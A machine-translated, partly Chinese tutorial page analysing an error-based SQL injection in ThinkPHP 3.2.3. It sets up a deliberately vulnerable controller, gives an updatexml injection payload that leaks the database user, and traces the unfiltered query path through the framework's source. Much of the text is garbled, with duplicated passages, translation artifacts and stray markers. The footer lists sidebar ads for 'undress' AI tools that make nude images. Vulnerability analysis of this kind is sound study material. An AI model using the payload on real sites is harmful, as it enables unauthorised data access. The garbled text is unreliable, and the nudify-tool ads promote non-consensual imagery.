développement back-end

développement back-end

Problème PHP

Problème PHP

Parlons de la vulnérabilité d'injection SQL dans thinkPHP3.2.3

Parlons de la vulnérabilité d'injection SQL dans thinkPHP3.2.3

Parlons de la vulnérabilité d'injection SQL dans thinkPHP3.2.3

Cet article vous apporte des connaissances pertinentes sur thinkphp. Il présente principalement les problèmes liés à la vulnérabilité d'injection thinkPHP3.2.3sql, qui comprend également la méthode m, la méthode d, la méthode u et d'autres contenus connexes. . Utile.

Re apprentissage recommandé: "PHP Video Tutorial"

foreword

save l'ennemi:

Résumé des méthodes communes dans ThinkPhp: M méthode, méthode D, méthode U, méthode, Je méthode

Thinkphp3.2.3 Consignes de développement de la sécurité

Bâtiment :

La première étape est de le mettre dans le répertoire www (j'utilise phpstudy pour windows) ! ! ! !

Créez une base de données, le nom de la table doit correspondre au nom que vous souhaitez M ensuite

-

Pas grand chose à dire sur le fichier à connecter à la base de données, configurez-le vous-même : ThinkPHP/Conf/convention.php

-

Serveur de contrôle de configuration : WWWthinkphp3.2.3ApplicationHomeControllerIndexController.class.php

<?phpnamespace Home\Controller;use Think\Controller;class IndexController extends Controller { public function index(){ $this->show('原来内容已经省略,太占地方'); $data = M('user')->find(I('GET.id')); var_dump($data); }}Copier après la connexion -

test:



text

payload :

?id [où]=1 et 1 = updatexml(1, concat(0x7e,user(),0x7e),1)%23?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23

确实报错注入成功,一切都是因为这句代码的存在:$data = M('user')->find(I('GET.id'));

I和M方法都没有什么问题,真正的问题在于

- find 方法上,来自

/ThinkPHP/Mode/Lite/Model.class.php

public function find($options=array()) {

// 根据复合主键查找记录

$pk = $this->getPk();

if (is_array($options) && (count($options) > 0) && is_array($pk)) {//但是会进入这里

// 根据复合主键查询

$count = 0;

foreach (array_keys($options) as $key) {

if (is_int($key)) $count++;

}

if ($count == count($pk)) {

$i = 0;

foreach ($pk as $field) {

$where[$field] = $options[$i];

unset($options[$i++]);

}

$options['where'] = $where;

} else {

return false;

}

}

// 总是查找一条记录

$options['limit'] = 1;

// 分析表达式

$options = $this->_parseOptions($options);//前面都没有什么影响,重点是这里的函数调用

$resultSet = $this->db->select($options);//重要的一步2._parseOptions:因为主要针对options[where]所以无关代码我全删除了

/ThinkPHP/Library/Think/Model.class.php

protected function _parseOptions($options=array()) {

if(is_array($options))

$options = array_merge($this->options,$options);

// 字段类型验证

if(isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {//这里不满足is_array($options['where'])

// 对数组查询条件进行字段类型检查

foreach ($options['where'] as $key=>$val){

$key = trim($key);

if(in_array($key,$fields,true)){

if(is_scalar($val)) {

$this->_parseType($options['where'],$key);

}

}elseif(!is_numeric($key) && '_' != substr($key,0,1) && false === strpos($key,'.') && false === strpos($key,'(') && false === strpos($key,'|') && false === strpos($key,'&')){

if(!empty($this->options['strict'])){

E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');

}

unset($options['where'][$key]);

}

}

}

//上面均没用,到现在开始有用:?

// 查询过后清空sql表达式组装 避免影响下次查询

$this->options = array();

// 表达式过滤

$this->_options_filter($options);//这里值得注意

return $options;

}3._options_filter

到这就无了

而且上面的操作也会清零 $options,所以这里可能是进错了

所以更正第二部的跟踪,改为

2.select:/ThinkPHP/Library/Think/Db/Driver.class.php

public function select($options=array()) {

$this->model = $options['model'];

$this->parseBind(!empty($options['bind'])?$options['bind']:array());

$sql = $this->buildSelectSql($options);

$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);

return $result;

}3.buildSelectSql:地址同上

public function buildSelectSql($options=array()) {

if(isset($options['page'])) {

// 根据页数计算limit

list($page,$listRows) = $options['page'];

$page = $page>0 ? $page : 1;

$listRows= $listRows>0 ? $listRows : (is_numeric($options['limit'])?$options['limit']:20);

$offset = $listRows*($page-1);

$options['limit'] = $offset.','.$listRows;

}

$sql = $this->parseSql($this->selectSql,$options);

return $sql;

}4.parseSql:地址同上

public function parseSql($sql,$options=array()){

$sql = str_replace(

array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),

array(

$this->parseTable($options['table']),

$this->parseDistinct(isset($options['distinct'])?$options['distinct']:false),

$this->parseField(!empty($options['field'])?$options['field']:'*'),

$this->parseJoin(!empty($options['join'])?$options['join']:''),

$this->parseWhere(!empty($options['where'])?$options['where']:''),

$this->parseGroup(!empty($options['group'])?$options['group']:''),

$this->parseHaving(!empty($options['having'])?$options['having']:''),

$this->parseOrder(!empty($options['order'])?$options['order']:''),

$this->parseLimit(!empty($options['limit'])?$options['limit']:''),

$this->parseUnion(!empty($options['union'])?$options['union']:''),

$this->parseLock(isset($options['lock'])?$options['lock']:false),

$this->parseComment(!empty($options['comment'])?$options['comment']:''),

$this->parseForce(!empty($options['force'])?$options['force']:'')

),$sql);

return $sql;

}5.parseWhere:同上

protected function parseWhere($where) {

$whereStr = '';

if(is_string($where)) {//直接满足,直接进入

// 直接使用字符串条件

$whereStr = $where;

}else{ // 使用数组表达式

}

return empty($whereStr)?'':' WHERE '.$whereStr;}最后$sql=where 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23

然后

$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);return $result;

整个过程没有任何过滤,seay分析thinkPHP太飞费劲了



PHPstorm断点审计:

payload不变:

?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23



还是跟踪find函数:

跟踪到这里步入一下,继续跟踪,跟踪到最后会跳出这个函数并且,值依然没有改变,同时步入下一个函数

经核实,步入到了另一个函数中:





继续跟踪buildSelectSql:



继续跟踪parseSql:

最后的代码变成了:

SELECT * FROM user WHERE 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1

Il est vrai que l'injection d'erreur a réussi, tout cela à cause de l'existence de ce code : $data = M('user')-> ;find(I('GET.id'));

Il n'y a rien de mal avec les méthodes I et M Le vrai problème réside dans la méthode

find. , depuis /ThinkPHP/Mode/Lite/ Model.class.php

🎜🎜Et l'opération ci-dessus effacera également $options, il peut donc y avoir une mauvaise entrée ici🎜🎜Corrigez donc le suivi de la deuxième partie pour 🎜🎜 🎜2.select:/ThinkPHP/Library/ Think/Db/Driver.class.php🎜🎜rrreee🎜🎜3.buildSelectSql : L'adresse est la même que ci-dessus🎜🎜rrreee🎜🎜4.parseSql : L'adresse est la même que celle ci-dessus ci-dessus🎜🎜rrreee🎜🎜5.parseWhere : Comme ci-dessus🎜🎜rrreee🎜Enfin $sql=where 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23🎜🎜Puis🎜rrreee 🎜L'ensemble du processus est sans aucun filtrage, l'analyse de mer pense que PHP est trop laborieux🎜🎜Audit du point d'arrêt PHPstorm :🎜 🎜La charge utile reste inchangée : 🎜🎜

🎜🎜Et l'opération ci-dessus effacera également $options, il peut donc y avoir une mauvaise entrée ici🎜🎜Corrigez donc le suivi de la deuxième partie pour 🎜🎜 🎜2.select:/ThinkPHP/Library/ Think/Db/Driver.class.php🎜🎜rrreee🎜🎜3.buildSelectSql : L'adresse est la même que ci-dessus🎜🎜rrreee🎜🎜4.parseSql : L'adresse est la même que celle ci-dessus ci-dessus🎜🎜rrreee🎜🎜5.parseWhere : Comme ci-dessus🎜🎜rrreee🎜Enfin $sql=where 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23🎜🎜Puis🎜rrreee 🎜L'ensemble du processus est sans aucun filtrage, l'analyse de mer pense que PHP est trop laborieux🎜🎜Audit du point d'arrêt PHPstorm :🎜 🎜La charge utile reste inchangée : 🎜🎜?id[where]=1 and 1=updatexml(1,concat(0x7e ,user(),0x7e),1)%23🎜🎜Toujours en train de suivre la fonction de recherche : 🎜🎜 🎜🎜Suivez ici et entrez, continuez le suivi. À la fin du suivi, cette fonction sautera et la valeur restera inchangée. En même temps, passez à la fonction suivante🎜🎜

🎜🎜Suivez ici et entrez, continuez le suivi. À la fin du suivi, cette fonction sautera et la valeur restera inchangée. En même temps, passez à la fonction suivante🎜🎜 🎜🎜Après vérification, nous sommes entrés dans une autre fonction : 🎜🎜

🎜🎜Après vérification, nous sommes entrés dans une autre fonction : 🎜🎜 🎜🎜Continuez à suivre buildSelectSql : 🎜🎜

🎜🎜Continuez à suivre buildSelectSql : 🎜🎜 🎜 🎜Continue pour suivre Parsesql: 🎜🎜

🎜 🎜Continue pour suivre Parsesql: 🎜🎜  select * from user où 1 et 1 = updatexm L (1, Concat (0x7e, user ( ),0x7e),1)# LIMIT 1🎜 Il est toujours facile de déboguer et fondamentalement, ne nécessite pas beaucoup d'utilisation du cerveau🎜🎜Apprentissage recommandé : "🎜Tutoriel vidéo PHP🎜"🎜🎜

select * from user où 1 et 1 = updatexm L (1, Concat (0x7e, user ( ),0x7e),1)# LIMIT 1🎜 Il est toujours facile de déboguer et fondamentalement, ne nécessite pas beaucoup d'utilisation du cerveau🎜🎜Apprentissage recommandé : "🎜Tutoriel vidéo PHP🎜"🎜🎜Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment exécuter le projet thinkphp

Apr 09, 2024 pm 05:33 PM

Comment exécuter le projet thinkphp

Apr 09, 2024 pm 05:33 PM

Pour exécuter le projet ThinkPHP, vous devez : installer Composer ; utiliser Composer pour créer le projet ; entrer dans le répertoire du projet et exécuter php bin/console serve ; visiter http://localhost:8000 pour afficher la page d'accueil.

Il existe plusieurs versions de thinkphp

Apr 09, 2024 pm 06:09 PM

Il existe plusieurs versions de thinkphp

Apr 09, 2024 pm 06:09 PM

ThinkPHP dispose de plusieurs versions conçues pour différentes versions de PHP. Les versions majeures incluent 3.2, 5.0, 5.1 et 6.0, tandis que les versions mineures sont utilisées pour corriger les bogues et fournir de nouvelles fonctionnalités. La dernière version stable est ThinkPHP 6.0.16. Lorsque vous choisissez une version, tenez compte de la version PHP, des exigences en matière de fonctionnalités et du support de la communauté. Il est recommandé d'utiliser la dernière version stable pour de meilleures performances et une meilleure assistance.

Comment exécuter thinkphp

Apr 09, 2024 pm 05:39 PM

Comment exécuter thinkphp

Apr 09, 2024 pm 05:39 PM

Étapes pour exécuter ThinkPHP Framework localement : Téléchargez et décompressez ThinkPHP Framework dans un répertoire local. Créez un hôte virtuel (facultatif) pointant vers le répertoire racine ThinkPHP. Configurez les paramètres de connexion à la base de données. Démarrez le serveur Web. Initialisez l'application ThinkPHP. Accédez à l'URL de l'application ThinkPHP et exécutez-la.

Lequel est le meilleur, Laravel ou thinkphp ?

Apr 09, 2024 pm 03:18 PM

Lequel est le meilleur, Laravel ou thinkphp ?

Apr 09, 2024 pm 03:18 PM

Comparaison des performances des frameworks Laravel et ThinkPHP : ThinkPHP fonctionne généralement mieux que Laravel, en se concentrant sur l'optimisation et la mise en cache. Laravel fonctionne bien, mais pour les applications complexes, ThinkPHP peut être mieux adapté.

Comment installer thinkphp

Apr 09, 2024 pm 05:42 PM

Comment installer thinkphp

Apr 09, 2024 pm 05:42 PM

Étapes d'installation de ThinkPHP : Préparez les environnements PHP, Composer et MySQL. Créez des projets à l'aide de Composer. Installez le framework ThinkPHP et ses dépendances. Configurez la connexion à la base de données. Générez le code de l'application. Lancez l'application et visitez http://localhost:8000.

Suggestions de développement : Comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones

Nov 22, 2023 pm 12:01 PM

Suggestions de développement : Comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones

Nov 22, 2023 pm 12:01 PM

"Suggestions de développement : comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones" Avec le développement rapide de la technologie Internet, les applications Web ont des exigences de plus en plus élevées pour gérer un grand nombre de requêtes simultanées et une logique métier complexe. Afin d'améliorer les performances du système et l'expérience utilisateur, les développeurs envisagent souvent d'utiliser des tâches asynchrones pour effectuer certaines opérations chronophages, telles que l'envoi d'e-mails, le traitement des téléchargements de fichiers, la génération de rapports, etc. Dans le domaine de PHP, le framework ThinkPHP, en tant que framework de développement populaire, offre des moyens pratiques d'implémenter des tâches asynchrones.

Quelles sont les performances de thinkphp ?

Apr 09, 2024 pm 05:24 PM

Quelles sont les performances de thinkphp ?

Apr 09, 2024 pm 05:24 PM

ThinkPHP est un framework PHP hautes performances présentant des avantages tels que le mécanisme de mise en cache, l'optimisation du code, le traitement parallèle et l'optimisation des bases de données. Les tests de performances officiels montrent qu'il peut gérer plus de 10 000 requêtes par seconde et qu'il est largement utilisé dans les sites Web à grande échelle et les systèmes d'entreprise tels que JD.com et Ctrip dans les applications réelles.

Service RPC basé sur ThinkPHP6 et Swoole pour implémenter la fonction de transfert de fichiers

Oct 12, 2023 pm 12:06 PM

Service RPC basé sur ThinkPHP6 et Swoole pour implémenter la fonction de transfert de fichiers

Oct 12, 2023 pm 12:06 PM

Le service RPC basé sur ThinkPHP6 et Swoole implémente la fonction de transfert de fichiers Introduction : Avec le développement d'Internet, le transfert de fichiers est devenu de plus en plus important dans notre travail quotidien. Afin d'améliorer l'efficacité et la sécurité du transfert de fichiers, cet article présentera la méthode d'implémentation spécifique de la fonction de transfert de fichiers basée sur le service RPC basé sur ThinkPHP6 et Swoole. Nous utiliserons ThinkPHP6 comme framework Web et utiliserons la fonction RPC de Swoole pour réaliser le transfert de fichiers entre serveurs. 1. Norme environnementale